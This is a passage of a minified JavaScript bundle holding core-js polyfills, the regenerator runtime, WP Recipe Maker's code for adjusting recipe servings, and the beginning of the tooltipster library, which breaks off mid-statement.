i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(53)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(53)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(30),o=e(10),s=e(71),a=e(58),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(94)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(83)("asyncIterator")},function(t,n,e){e(83)("observable")},function(t,n,e){var i=e(0),r=e(143),o=e(20),s=e(21),a=e(98);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(146)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(146)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(147)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(147)("Set")})},function(t,n,e){e(79)("Map")},function(t,n,e){e(79)("Set")},function(t,n,e){e(79)("WeakMap")},function(t,n,e){e(79)("WeakSet")},function(t,n,e){e(80)("Map")},function(t,n,e){e(80)("Set")},function(t,n,e){e(80)("WeakMap")},function(t,n,e){e(80)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(4)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(4)})},function(t,n,e){var i=e(0),r=e(26);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(149),o=e(128);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(149)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(4),s=e(59),a=e(136);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(107),o=e(135);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(139),r=e(148),o=e(34),s=e(3),a=e(22),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(14),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(106)(),o=e(4).process,s="process"==e(26)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(4),o=e(24),s=e(106)(),a=e(8)("observable"),c=e(14),u=e(3),f=e(45),l=e(47),p=e(16),h=e(46),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(44)("Observable")},function(t,n,e){var i=e(4),r=e(0),o=e(75),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(105);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(102),r=e(40),o=e(17),s=e(4),a=e(16),c=e(54),u=e(8),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";var e,i=Object.prototype,r=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag",u="object"==typeof t,f=n.regeneratorRuntime;if(f)u&&(t.exports=f);else{(f=n.regeneratorRuntime=u?t.exports:{}).wrap=w;var l="suspendedStart",p="suspendedYield",h="executing",_="completed",d={},g={};g[s]=function(){return this};var v=Object.getPrototypeOf,m=v&&v(v($([])));m&&m!==i&&r.call(m,s)&&(g=m);var y=O.prototype=x.prototype=Object.create(g);S.prototype=y.constructor=O,O.constructor=S,O[c]=S.displayName="GeneratorFunction",f.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===S||"GeneratorFunction"===(n.displayName||n.name))},f.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,O):(t.__proto__=O,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},f.awrap=function(t){return{__await:t}},E(P.prototype),P.prototype[a]=function(){return this},f.AsyncIterator=P,f.async=function(t,n,e,i){var r=new P(w(t,n,e,i));return f.isGeneratorFunction(n)?r:r.next().then(function(t){return t.done?t.value:r.next()})},E(y),y[c]="Generator",y[s]=function(){return this},y.toString=function(){return"[object Generator]"},f.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},f.values=$,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(i,r){return a.type="throw",a.arg=t,n.next=i,r&&(n.method="next",n.arg=e),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var c=r.call(s,"catchLoc"),u=r.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(s)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),C(e),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;C(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:$(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),d}}}function w(t,n,e,i){var r=n&&n.prototype instanceof x?n:x,o=Object.create(r.prototype),s=new T(i||[]);return o._invoke=function(t,n,e){var i=l;return function(r,o){if(i===h)throw new Error("Generator is already running");if(i===_){if("throw"===r)throw o;return k()}for(e.method=r,e.arg=o;;){var s=e.delegate;if(s){var a=I(s,e);if(a){if(a===d)continue;return a}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(i===l)throw i=_,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);i=h;var c=b(t,n,e);if("normal"===c.type){if(i=e.done?_:p,c.arg===d)continue;return{value:c.arg,done:e.done}}"throw"===c.type&&(i=_,e.method="throw",e.arg=c.arg)}}}(t,e,s),o}function b(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function x(){}function S(){}function O(){}function E(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function P(t){function e(n,i,o,s){var a=b(t[n],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}var i;"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e)),this._invoke=function(t,n){function r(){return new Promise(function(i,r){e(t,n,i,r)})}return i=i?i.then(r,r):r()}}function I(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,I(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var r=b(i,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,d;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function M(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function C(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function $(t){if(t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:k}}function k(){return{value:e,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,e(66))},function(t,n,e){e(356),t.exports=e(24).RegExp.escape},function(t,n,e){var i=e(0),r=e(357)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r}),e.d(n,"c",function(){return o}),e.d(n,"b",function(){return s});e(380),e(381);var i=e(152);e(394);function r(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();if(/^\.\d+\s*$/.test(e))n.html('<span class="wprm-adjustable">'+e+"</span>");else{e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e)}}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(i.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function o(n){var e=n.find(".wprm-recipe-servings"),o=parseInt(e.data("servings")),s=e.data("original_servings"),a=n.find(".wprm-adjustable");0==a.length&&(r(n),a=n.find(".wprm-adjustable")),a.each(function(){var n=t(this);if(o==s)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*o;isNaN(e)||n.text(Object(i.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function s(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),o(e)}}function a(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),r=i.data("recipe"),s=t("#wprm-recipe-container-"+r);s.length||(s=i.parents(".wprm-recipe")),i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+r).each(function(){t(this).text(n),t(this).data("servings",n)}),o(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function c(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var r='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(r),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),r=t("#wprm-recipe-container-"+i);r.length||(r=n.parents(".wprm-recipe")),t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),o(r)})}window.wprm_init_adjustable_servings=function(){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&!n.data("original_servings")&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?a(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&c(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?c(n):a(n))))})},t(document).ready(function(t){wprm_init_adjustable_servings()})}).call(this,e(110))},,,,,,,,,,,,,,,,function(t,n,e){var i,r;/*! tooltipster v4.2.6 */i=[e(110)],void 0===(r=function(t){return function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[],i=n||".tooltipstered";return t(i).each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){var e=n?n+" ":"";return t(e+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var 